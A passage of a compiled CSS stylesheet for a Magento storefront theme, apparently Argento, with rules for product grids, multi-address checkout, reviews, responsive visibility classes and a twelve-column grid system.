    display: inline;
    margin-top: -4px;
  }
  .column .block-addbysku .action.remove:focus,
  .column .block-addbysku .action.remove:active {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove:hover {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove.disabled,
  .column .block-addbysku .action.remove[disabled],
  fieldset[disabled] .column .block-addbysku .action.remove {
    pointer-events: none;
    opacity: 0.5;
  }
  .column .block-addbysku .action.remove:focus,
  .column .block-addbysku .action.remove:active {
    color: #333333;
  }
  .column .block-addbysku .action.remove:hover {
    color: #333333;
  }
  .column .block-addbysku .action.remove:visited {
    color: #8f98a1;
    text-decoration: none;
  }
  .column .block-addbysku .action.remove:hover {
    color: #8f98a1;
    text-decoration: underline;
  }
  .column .block-addbysku .action.remove:active {
    color: #8f98a1;
    text-decoration: underline;
  }
  .column .block-addbysku .action.remove:hover,
  .column .block-addbysku .action.remove:active,
  .column .block-addbysku .action.remove:focus {
    background: none;
    border: 0;
  }
  .column .block-addbysku .action.remove.disabled,
  .column .block-addbysku .action.remove[disabled],
  fieldset[disabled] .column .block-addbysku .action.remove {
    color: #8f98a1;
    opacity: 0.5;
    cursor: default;
    pointer-events: none;
    text-decoration: underline;
  }
  .catalogsearch-advanced-result .message.error {
    margin-top: 0;
  }
  .products-grid .product-item-info:hover,
  .products-grid .product-item-info.active {
    background: #ffffff;
    box-shadow: 3px 4px 4px 0 rgba(0, 0, 0, 0.3);
    border: 1px solid #bbbbbb;
    margin: -10px;
    padding: 9px;
    position: relative;
    z-index: 9;
  }
  .products-grid .product-item-info:hover .product-item-inner,
  .products-grid .product-item-info.active .product-item-inner {
    display: block;
  }
  .sidebar .products-grid .product-item-info:hover .product-item-photo,
  .sidebar .products-grid .product-item-info.active .product-item-photo {
    left: 9px;
    top: 9px;
  }
  .products-grid .product-item-inner {
    background: #ffffff;
    box-shadow: 3px 4px 4px 0 rgba(0, 0, 0, 0.3);
    border: 1px solid #bbbbbb;
    border-top: none;
    left: 0;
    margin: 10px 0 0 -1px;
    padding: 0 9px 9px;
    position: absolute;
    right: -1px;
    z-index: 2;
  }
  .product-item-actions {
    display: block;
  }
  .products-grid .product-item-actions {
    margin: -10px 0 10px;
  }
  .product-item-actions .actions-primary + .actions-secondary {
    display: inline-block;
    vertical-align: middle;
  }
  .product-item-actions .actions-primary + .actions-secondary > .action {
    line-height: 35px;
    text-align: center;
    width: 35px;
  }
  .product-item-actions .actions-primary + .actions-secondary > .action:last-child {
    margin-right: 0;
  }
  .product-item-actions .actions-primary {
    display: inline-block;
  }
  .page-products .products-grid .product-item-inner:before {
    background: #ffffff;
    content: '';
    height: 3px;
    left: 0;
    position: absolute;
    top: -2px;
    width: 100%;
    z-index: -1;
  }
  .page-products .product-item-actions {
    z-index: 1;
  }
  .products-grid .product-item {
    margin-bottom: 22px;
    width: 33.33333333%;
  }
  .page-products .products-grid .product-item,
  .page-layout-1column .products-grid .product-item,
  .page-layout-3columns .products-grid .product-item,
  .page-products.page-layout-1column .products-grid .product-item,
  .page-products.page-layout-3columns .products-grid .product-item {
    margin-left: 0;
    width: calc((100% - 4%) / 3);
  }
  .page-products .products-grid .product-item:nth-child(3n + 1),
  .page-layout-1column .products-grid .product-item:nth-child(3n + 1),
  .page-layout-3columns .products-grid .product-item:nth-child(3n + 1),
  .page-products.page-layout-1column .products-grid .product-item:nth-child(3n + 1),
  .page-products.page-layout-3columns .products-grid .product-item:nth-child(3n + 1) {
    margin-left: 0;
  }
  .block.widget .products-grid .product-item .product-item-inner,
  .page-layout-1column .block.widget .products-grid .product-item .product-item-inner,
  .page-layout-3columns .block.widget .products-grid .product-item .product-item-inner {
    box-shadow: 3px 6px 4px 0 rgba(0, 0, 0, 0.3);
    margin: 9px 0 0 -1px;
  }
  .sidebar .product-items .action.delete {
    line-height: unset;
    position: absolute;
    right: 0;
    top: -1px;
    width: auto;
  }
  .sidebar .block-compare .action.delete {
    left: 0;
    right: initial;
  }
  .cart-container .block.crosssell .products-grid .product-item-actions {
    margin: 0 0 10px;
  }
  .multicheckout .actions-toolbar .secondary {
    float: none;
    margin-top: 11px;
    text-align: right;
  }
  .multicheckout .actions-toolbar .secondary .action {
    margin-left: 0;
  }
  .multicheckout .actions-toolbar .secondary .action.back {
    display: block;
    float: left;
  }
  .multicheckout .item-options {
    margin: 22px 0 0;
  }
  .multicheckout .block-content .box {
    margin-bottom: 0;
  }
  .multicheckout .block-shipping .box {
    float: left;
    width: 25%;
  }
  .multicheckout .block-shipping .box-shipping-method {
    padding-left: 27.5px;
    padding-right: 27.5px;
    width: 50%;
  }
  .multicheckout .block-shipping .box-shipping-method .fieldset .field:before {
    display: none;
  }
  .multicheckout .block-billing .box-billing-address {
    float: left;
    width: 25%;
  }
  .multicheckout .block-billing .box-billing-method {
    float: left;
    padding-left: 27.5px;
    width: 50%;
  }
  .multicheckout.form.address .table-wrapper .applicable {
    margin: 7px 0 0;
  }
  .multicheckout.order-review .box-items {
    clear: left;
    float: none;
    padding-top: 44px;
    width: auto;
  }
  .multicheckout.order-review .col.item {
    width: 75%;
  }
  .multicheckout .methods-payment .item-content > .fieldset {
    width: auto;
  }
  .multicheckout .methods-payment .item-content > .fieldset .field.cvv {
    display: inline-block;
    width: auto;
  }
  .multicheckout .methods-payment .fieldset > .field:not(.choice) > .label {
    float: none;
    margin-bottom: 8px;
    text-align: left;
    width: auto;
  }
  .multicheckout .methods-payment .fieldset > .field:not(.choice):not(.cvv) .control {
    width: 100%;
  }
  .review-form {
    max-width: 500px;
  }
  .review-ratings {
    float: left;
    margin-bottom: 0;
    min-width: 106px;
    padding-right: 44px;
  }
  .review-ratings ~ .review-content-container {
    overflow: hidden;
  }
  .review-toolbar {
    margin: 0 0 30px;
  }
  .review-toolbar .pages {
    padding: 30px 0;
  }
  .fieldset .review-legend.legend {
    margin-bottom: 30px;
  }
  .review-item {
    padding: 30px 0;
  }
  .review-title {
    margin: 0 0 30px;
  }
  .order-details-items .order-title .action {
    margin: 12px 0 0 30px;
  }
  .order-details-items .order-title .action.track {
    float: right;
  }
  .wishlist-index-index .products-grid .product-item-actions {
    margin: 0;
  }
  .block.widget .products-grid .product-item,
  .page-layout-1column .block.widget .products-grid .product-item,
  .page-layout-3columns .block.widget .products-grid .product-item {
    width: 33.33333333%;
  }
  .page-layout-1column .block.widget .products-grid .product-item {
    margin-left: 2%;
    width: calc((100% - 4%) / 3);
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1) {
    margin-left: 0;
  }
  .page-products.page-layout-1column .products-grid .product-item,
  .page-layout-1column .products-grid .product-item,
  .page-layout-1column .block.widget .products-grid .product-item {
    width: calc(100%/3 - 6px - 0.1px);
  }
  .page-products .products-grid .product-item,
  .products-grid .product-item,
  .block.widget .products-grid .product-item {
    width: calc(100%/3 - 6px - 0.1px);
  }
  .page-products.page-layout-3columns .products-grid .product-item,
  .page-layout-3columns .products-grid .product-item,
  .page-layout-3columns .block.widget .products-grid .product-item {
    width: calc(100%/3 - 6px - 0.1px);
  }
  .products-grid .product-item-info {
    margin: 0;
    padding: 5px;
    border: none;
    box-shadow: none;
    background: transparent;
  }
  .products-grid .product-item-info:hover,
  .products-grid .product-item-info.active {
    position: static;
    margin: 0;
    padding: 5px;
    border: none;
    box-shadow: none;
    background: transparent;
  }
  .products-grid .product-item-inner {
    position: static;
    border: none;
    padding: 0;
    background: transparent;
    box-shadow: none;
  }
  .products-grid .product-item-info .product-item-inner {
    clip: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    position: static;
    width: auto;
  }
  .products-grid .product-item-info:not(:hover):not(.active) .product-item-inner {
    clip: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    position: static;
    width: auto;
  }
  .products-grid .product-item-actions {
    margin: 10px 0;
    display: none;
  }
  .product-item-actions .actions-primary + .actions-secondary {
    vertical-align: top;
    padding-left: 10px;
  }
  .product-item-actions .actions-primary + .actions-secondary > .action {
    margin-right: 10px;
    width: auto;
    line-height: 33px;
  }
  .product-item-actions .actions-primary + .actions-secondary > .action:last-child {
    margin-right: 0;
  }
  .page-products .products-grid .product-item-inner:before {
    content: none;
  }
  .block.widget .products-grid .product-item .product-item-inner,
  .page-layout-1column .block.widget .products-grid .product-item .product-item-inner,
  .page-layout-3columns .block.widget .products-grid .product-item .product-item-inner {
    box-shadow: none;
    margin: 0;
  }
  .products-list .prolabels-wrapper {
    width: 1%;
  }
  .products-list .prolabels-wrapper img.photo.image,
  .products-list .prolabels-wrapper img.product-image-photo {
    max-width: none;
  }
  .product-item-actions .actions-primary {
    display: inline-block;
  }
  .product-info-main .products-grid .product-item-info {
    padding: 0;
  }
  .product-info-main .products-grid .product-item-info:hover,
  .product-info-main .products-grid .product-item-info.active {
    padding: 0;
  }
  .review-list .review-item {
    padding: 20px 0;
  }
}
/* This variable is used for body and navigation dropdowns */
/* To cover swiper-wrapper */
.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  height: 100%;
  width: 100%;
  border: 0;
}
.embed-responsive-16by9 {
  padding-bottom: 56.25%;
}
.embed-responsive-4by3 {
  padding-bottom: 75%;
}
@-ms-viewport {
  width: device-width;
}
.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
  display: none !important;
}
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}
@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }
  table.visible-xs {
    display: table !important;
  }
  tr.visible-xs {
    display: table-row !important;
  }
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .visible-sm {
    display: block !important;
  }
  table.visible-sm {
    display: table !important;
  }
  tr.visible-sm {
    display: table-row !important;
  }
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .visible-sm-block {
    display: block !important;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .visible-sm-inline {
    display: inline !important;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 1024px) and (max-width: 1439px) {
  .visible-md {
    display: block !important;
  }
  table.visible-md {
    display: table !important;
  }
  tr.visible-md {
    display: table-row !important;
  }
  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 1024px) and (max-width: 1439px) {
  .visible-md-block {
    display: block !important;
  }
}
@media (min-width: 1024px) and (max-width: 1439px) {
  .visible-md-inline {
    display: inline !important;
  }
}
@media (min-width: 1024px) and (max-width: 1439px) {
  .visible-md-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 1440px) {
  .visible-lg {
    display: block !important;
  }
  table.visible-lg {
    display: table !important;
  }
  tr.visible-lg {
    display: table-row !important;
  }
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}
@media (min-width: 1440px) {
  .visible-lg-block {
    display: block !important;
  }
}
@media (min-width: 1440px) {
  .visible-lg-inline {
    display: inline !important;
  }
}
@media (min-width: 1440px) {
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}
@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 1024px) and (max-width: 1439px) {
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1440px) {
  .hidden-lg {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}
@media print {
  .visible-print {
    display: block !important;
  }
  table.visible-print {
    display: table !important;
  }
  tr.visible-print {
    display: table-row !important;
  }
  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}
.visible-print-block {
  display: none !important;
}
@media print {
  .visible-print-block {
    display: block !important;
  }
}
.visible-print-inline {
  display: none !important;
}
@media print {
  .visible-print-inline {
    display: inline !important;
  }
}
.visible-print-inline-block {
  display: none !important;
}
@media print {
  .visible-print-inline-block {
    display: inline-block !important;
  }
}
@media print {
  .hidden-print {
    display: none !important;
  }
}
.is_stuck {
  z-index: 500;
}
.a-center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.a-center {
  text-align: center;
}
.pull-left {
  float: left;
}
.pull-right {
  float: right;
}
.argento-scrollbar,
.minicart-wrapper .block-minicart .minicart-items-wrapper,
.page-layout-checkout .minicart-items-wrapper,
.page-layout-checkout .modal-content,
.ajaxpro-modal-dialog .modal-content {
  -webkit-overflow-scrolling: touch;
}
.argento-scrollbar::-webkit-scrollbar,
.minicart-wrapper .block-minicart .minicart-items-wrapper::-webkit-scrollbar,
.page-layout-checkout .minicart-items-wrapper::-webkit-scrollbar,
.page-layout-checkout .modal-content::-webkit-scrollbar,
.ajaxpro-modal-dialog .modal-content::-webkit-scrollbar {
  width: 6px;
  height: 6px;
}
.argento-scrollbar::-webkit-scrollbar-track,
.minicart-wrapper .block-minicart .minicart-items-wrapper::-webkit-scrollbar-track,
.page-layout-checkout .minicart-items-wrapper::-webkit-scrollbar-track,
.page-layout-checkout .modal-content::-webkit-scrollbar-track,
.ajaxpro-modal-dialog .modal-content::-webkit-scrollbar-track {
  background-color: #e9e9e9;
  border-radius: 4px;
}
.argento-scrollbar::-webkit-scrollbar-thumb,
.minicart-wrapper .block-minicart .minicart-items-wrapper::-webkit-scrollbar-thumb,
.page-layout-checkout .minicart-items-wrapper::-webkit-scrollbar-thumb,
.page-layout-checkout .modal-content::-webkit-scrollbar-thumb,
.ajaxpro-modal-dialog .modal-content::-webkit-scrollbar-thumb {
  background-color: #2b3945;
  border-radius: 4px;
}
.lib-modal-popup .modal-inner-wrap {
  transform: translateY(20px);
  transition: all 0.2s;
}
.lib-modal-popup ~ .modals-overlay {
  transition: opacity 0.2s;
  opacity: 0;
}
.lib-modal-popup._show ~ .modals-overlay {
  opacity: 1;
}
.lib-button {
  text-transform: uppercase;
  line-height: 18px;
}
.lib-button-primary {
  text-transform: uppercase;
  line-height: 18px;
}
.abs-revert-secondary-color,
.abs-revert-to-action-secondary,
.paypal-review .block .actions-toolbar .action.primary,
.abs-discount-block .actions-toolbar .action.primary,
.abs-discount-block .actions-toolbar .action.cancel,
.block-compare .action.primary,
.cart-summary .block .actions-toolbar > .primary .action.primary,
.abs-discount-code .form-discount .actions-toolbar .primary .action,
.cart-summary .form.giftregistry .fieldset .action.primary,
.paypal-review-discount .actions-toolbar .action.primary,
.paypal-review-discount .actions-toolbar .action.cancel,
.cart-discount .actions-toolbar .action.primary,
.cart-discount .actions-toolbar .action.cancel,
.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action {
  text-transform: uppercase;
  line-height: 18px;
}
.abs-action-button-as-link,
.abs-action-remove,
.abs-discount-block .action.check,
.popup .actions-toolbar .action.cancel,
.paypal-button-widget .paypal-button,
.bundle-options-container .action.back,
.block.related .action.select,
.cart.table-wrapper .actions-toolbar > .action-delete,
.cart.table-wrapper .action.help.map,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup,
.opc-wrapper .edit-address-link,
.opc-block-shipping-information .shipping-information-title .action-edit,
.action-auth-toggle,
.checkout-payment-method .checkout-billing-address .action-cancel,
.checkout-agreements-block .action-show,
.gift-options .actions-toolbar .action-cancel,
.gift-summary .action-edit,
.gift-summary .action-delete,
.action-gift,
.gift-wrapping-title .action-remove,
.wishlist.split.button > .action,
.abs-add-fields .action.remove,
.paypal-review-discount .action.check,
.cart-discount .action.check,
.form-giftregistry-share .action.remove,
.form-giftregistry-edit .action.remove,
.form-add-invitations .action.remove,
.form-create-return .action.remove,
.form.send.friend .action.remove {
  text-transform: none;
  text-shadow: none;
  font-size: inherit;
  font-family: inherit;
}
.abs-action-button-as-link:focus,
.abs-action-button-as-link:active,
.abs-action-remove:focus,
.abs-action-remove:active,
.abs-discount-block .action.check:focus,
.abs-discount-block .action.check:active,
.popup .actions-toolbar .action.cancel:focus,
.popup .actions-toolbar .action.cancel:active,
.paypal-button-widget .paypal-button:focus,
.paypal-button-widget .paypal-button:active,
.bundle-options-container .action.back:focus,
.bundle-options-container .action.back:active,
.block.related .action.select:focus,
.block.related .action.select:active,
.cart.table-wrapper .actions-toolbar > .action-delete:focus,
.cart.table-wrapper .actions-toolbar > .action-delete:active,
.cart.table-wrapper .action.help.map:focus,
.cart.table-wrapper .action.help.map:active,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup:focus,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup:active,
.opc-wrapper .edit-address-link:focus,
.opc-wrapper .edit-address-link:active,
.opc-block-shipping-information .shipping-information-title .action-edit:focus,
.opc-block-shipping-information .shipping-information-title .action-edit:active,
.action-auth-toggle:focus,
.action-auth-toggle:active,
.checkout-payment-method .checkout-billing-address .action-cancel:focus,
.checkout-payment-method .checkout-billing-address .action-cancel:active,
.checkout-agreements-block .action-show:focus,
.checkout-agreements-block .action-show:active,
.gift-options .actions-toolbar .action-cancel:focus,
.gift-options .actions-toolbar .action-cancel:active,
.gift-summary .action-edit:focus,
.gift-summary .action-edit:active,
.gift-summary .action-delete:focus,
.gift-summary .action-delete:active,
.action-gift:focus,
.action-gift:active,
.gift-wrapping-title .action-remove:focus,
.gift-wrapping-title .action-remove:active,
.wishlist.split.button > .action:focus,
.wishlist.split.button > .action:active,
.abs-add-fields .action.remove:focus,
.abs-add-fields .action.remove:active,
.paypal-review-discount .action.check:focus,
.paypal-review-discount .action.check:active,
.cart-discount .action.check:focus,
.cart-discount .action.check:active,
.form-giftregistry-share .action.remove:focus,
.form-giftregistry-share .action.remove:active,
.form-giftregistry-edit .action.remove:focus,
.form-giftregistry-edit .action.remove:active,
.form-add-invitations .action.remove:focus,
.form-add-invitations .action.remove:active,
.form-create-return .action.remove:focus,
.form-create-return .action.remove:active,
.form.send.friend .action.remove:focus,
.form.send.friend .action.remove:active {
  text-shadow: none;
}
.abs-action-button-as-link:hover,
.abs-action-remove:hover,
.abs-discount-block .action.check:hover,
.popup .actions-toolbar .action.cancel:hover,
.paypal-button-widget .paypal-button:hover,
.bundle-options-container .action.back:hover,
.block.related .action.select:hover,
.cart.table-wrapper .actions-toolbar > .action-delete:hover,
.cart.table-wrapper .action.help.map:hover,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup:hover,
.opc-wrapper .edit-address-link:hover,
.opc-block-shipping-information .shipping-information-title .action-edit:hover,
.action-auth-toggle:hover,
.checkout-payment-method .checkout-billing-address .action-cancel:hover,
.checkout-agreements-block .action-show:hover,
.gift-options .actions-toolbar .action-cancel:hover,
.gift-summary .action-edit:hover,
.gift-summary .action-delete:hover,
.action-gift:hover,
.gift-wrapping-title .action-remove:hover,
.wishlist.split.button > .action:hover,
.abs-add-fields .action.remove:hover,
.paypal-review-discount .action.check:hover,
.cart-discount .action.check:hover,
.form-giftregistry-share .action.remove:hover,
.form-giftregistry-edit .action.remove:hover,
.form-add-invitations .action.remove:hover,
.form-create-return .action.remove:hover,
.form.send.friend .action.remove:hover {
  text-shadow: none;
}
.lib-form-field .choice input {
  vertical-align: baseline;
}
.lib-main-navigation-desktop .navigation li {
  position: relative;
}
.lib-main-navigation-desktop .navigation .level0 > .level-top {
  text-transform: uppercase;
  font-family: 'Barlow Semi Condensed', sans-serif;
}
.lib-breadcrumbs {
  text-transform: uppercase;
  min-height: 17px;
}
.lib-breadcrumbs a {
  font-weight: bold;
}
.abs-input-qty,
.column .block-addbysku .qty .qty,
.bundle-options-container .input-text.qty,
.box-tocart .input-text.qty,
.account .data.table-return-items .qty .input-text,
.table-giftregistry-items .field.qty .qty,
.block-giftregistry-shared-items .qty .qty,
.table.grouped .col.qty .control.qty .qty,
.block-wishlist-info-items .input-text.qty,
.multicheckout .table-wrapper .col .qty .input-text,
.account .table-wrapper .data.table.wishlist .box-tocart .qty,
.products-grid.wishlist .product-item .box-tocart input.qty,
.sidebar .block-addbysku .fieldset .fields .field.qty .qty,
.cms-page-view .column.main table.table-grid.grouped .col.qty .control.qty .qty,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist .box-tocart .qty,
.modal-content table.table-grid.grouped .col.qty .control.qty .qty,
.account .table-wrapper .data.modal-content table.table-grid.wishlist .box-tocart .qty,
.cms-page-view .column.main table.data-table.grouped .col.qty .control.qty .qty,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist .box-tocart .qty,
.modal-content table.data-table.grouped .col.qty .control.qty .qty,
.account .table-wrapper .data.modal-content table.data-table.wishlist .box-tocart .qty {
  height: auto;
}
.abs-actions-addto:before,
.bundle-options-container .block-bundle-summary .product-addto-links > .action:before,
.product-item-actions .actions-secondary > .action:before,
.product-social-links .action.tocompare:before,
.wishlist.split.button > .action.split:before,
.product-social-links .action.mailto.friend:before,
.product-social-links .action.towishlist:before,
.block-bundle-summary .action.towishlist:before,
.product-item .action.towishlist:before,
.table-comparison .action.towishlist:before {
  font-size: 16px;
  line-height: 16px;
}
.argento-grid {
  margin-left: -6px;
  margin-right: -6px;
}
.argento-grid:after {
  clear: both;
  content: '';
  display: table;
}
.argento-grid-container {
  padding-left: 6px;
  padding-right: 6px;
}
.argento-grid-container:after {
  clear: both;
  content: '';
  display: table;
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  box-sizing: border-box;
  position: relative;
  min-height: 1px;
  padding-left: 6px;
  padding-right: 6px;
}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}
.col-xs-12 {
  width: 100%;
}
.col-xs-11 {
  width: 91.66666667%;
}
.col-xs-10 {
  width: 83.33333333%;
}
.col-xs-9 {
  width: 75%;
}
.col-xs-8 {
  width: 66.66666667%;
}
.col-xs-7 {
  width: 58.33333333%;
}
.col-xs-6 {
  width: 50%;
}
.col-xs-5 {
  width: 41.66666667%;
}
.col-xs-4 {
  width: 33.33333333%;
}
.col-xs-3 {
  width: 25%;
}
.col-xs-2 {
  width: 16.66666667%;
}
.col-xs-1 {
  width: 8.33333333%;
}
.col-xs-pull-12 {
  right: 100%;
}
.col-xs-pull-11 {
  right: 91.66666667%;
}
.col-xs-pull-10 {
  right: 83.33333333%;
}
.col-xs-pull-9 {
  right: 75%;
}
.col-xs-pull-8 {
  right: 66.66666667%;
}
.col-xs-pull-7 {
  right: 58.33333333%;
}
.col-xs-pull-6 {
  right: 50%;
}
.col-xs-pull-5 {
  right: 41.66666667%;
}
.col-xs-pull-4 {
  right: 33.33333333%;
}
.col-xs-pull-3 {
  right: 25%;
}
.col-xs-pull-2 {
  right: 16.66666667%;
}
.col-xs-pull-1 {
  right: 8.33333333%;
}
.col-xs-pull-0 {
  right: auto;
}
.col-xs-push-12 {
  left: 100%;
}
.col-xs-push-11 {
  left: 91.66666667%;
}
.col-xs-push-10 {
  left: 83.33333333%;
}
.col-xs-push-9 {
  left: 75%;
}
.col-xs-push-8 {
  left: 66.66666667%;
}
.col-xs-push-7 {
  left: 58.33333333%;
}
.col-xs-push-6 {
  left: 50%;
}
.col-xs-push-5 {
  left: 41.66666667%;
}
.col-xs-push-4 {
  left: 33.33333333%;
}
.col-xs-push-3 {
  left: 25%;
}
.col-xs-push-2 {
  left: 16.66666667%;
}
.col-xs-push-1 {
  left: 8.33333333%;
}
.col-xs-push-0 {
  left: auto;
}
.col-xs-offset-12 {
  margin-left: 100%;
}
.col-xs-offset-11 {
  margin-left: 91.66666667%;
}
.col-xs-offset-10 {
  margin-left: 83.33333333%;
}
.col-xs-offset-9 {
  margin-left: 75%;
}
.col-xs-offset-8 {
  margin-left: 66.66666667%;
}
.col-xs-offset-7 {
  margin-left: 58.33333333%;
}
.col-xs-offset-6 {
  margin-left: 50%;
}
.col-xs-offset-5 {
  margin-left: 41.66666667%;
}
.col-xs-offset-4 {
  margin-left: 33.33333333%;
}
.col-xs-offset-3 {
  margin-left: 25%;
}
.col-xs-offset-2 {
  margin-left: 16.66666667%;
}
.col-xs-offset-1 {
  margin-left: 8.33333333%;
}
.col-xs-offset-0 {
  margin-left: 0%;
}
@media (min-width: 480px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }
  .col-sm-12 {
    width: 100%;
  }
  .col-sm-11 {
    width: 91.66666667%;
  }
  .col-sm-10 {
    width: 83.33333333%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-8 {
    width: 66.66666667%;
  }
  .col-sm-7 {
    width: 58.33333333%;
  }
  .col-sm-6 {
    width: 50%;
  }
  .col-sm-5 {
    width: 41.66666667%;
  }
  .col-sm-4 {
    width: 33.33333333%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-2 {
    width: 16.66666667%;
  }
  .col-sm-1 {
    width: 8.33333333%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-pull-11 {
    right: 91.66666667%;
  }
  .col-sm-pull-10 {
    right: 83.33333333%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-8 {
    right: 66.66666667%;
  }
  .col-sm-pull-7 {
    right: 58.33333333%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-5 {
    right: 41.66666667%;
  }
  .col-sm-pull-4 {
    right: 33.33333333%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-2 {
    right: 16.66666667%;
  }
  .col-sm-pull-1 {
    right: 8.33333333%;
  }
  .col-sm-pull-0 {
    right: auto;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-push-11 {
    left: 91.66666667%;
  }
  .col-sm-push-10 {
    left: 83.33333333%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-8 {
    left: 66.66666667%;
  }
  .col-sm-push-7 {
    left: 58.33333333%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-5 {
    left: 41.66666667%;
  }
  .col-sm-push-4 {
    left: 33.33333333%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-2 {
    left: 16.66666667%;
  }
  .col-sm-push-1 {
    left: 8.33333333%;
  }
  .col-sm-push-0 {
    left: auto;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
  .col-sm-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-sm-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-sm-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-sm-offset-0 {
    margin-left: 0%;
  }
}
.block-compare .counter,
.block-wishlist .counter {
  font-size: inherit;
}
.form.password.reset,
.form.send.confirmation,
.form.password.forget,
.form.create.account,
.form.search.advanced,
.form.form-orders-search,
.form.testimonial,
.argento-force-section,
.login-container .block.block-new-customer,
.login-container .block.block-customer-login,
.page-main .column.main .contact.form,
.block-contact-info {
  background-color: #f7f7f7;
  padding: 40px;
  box-sizing: border-box;
}
.page-layout-1column .form.password.reset,
.page-layout-1column .form.send.confirmation,
.page-layout-1column .form.password.forget,
.page-layout-1column .form.create.account,
.page-layout-1column .form.search.advanced,
.page-layout-1column .form.form-orders-search,
.page-layout-1column .form.testimonial,
.page-layout-1column .argento-force-section,
.page-layout-1column .login-container .block.block-new-customer,
.page-layout-1column .login-container .block.block-customer-login,
.page-layout-1column .page-main .column.main .contact.form,
.page-layout-1column .block-contact-info {
  margin: 0 auto;
  max-width: 600px;
}
.form.password.reset .legend,
.form.send.confirmation .legend,
.form.password.forget .legend,
.form.create.account .legend,
.form.search.advanced .legend,
.form.form-orders-search .legend,
.form.testimonial .legend,
.argento-force-section .legend,
.login-container .block.block-new-customer .legend,
.login-container .block.block-customer-login .legend,
.page-main .column.main .contact.form .legend,
.block-contact-info .legend {
  border: 0;
}
.form.password.reset .block-title,
.form.send.confirmation .block-title,
.form.password.forget .block-title,
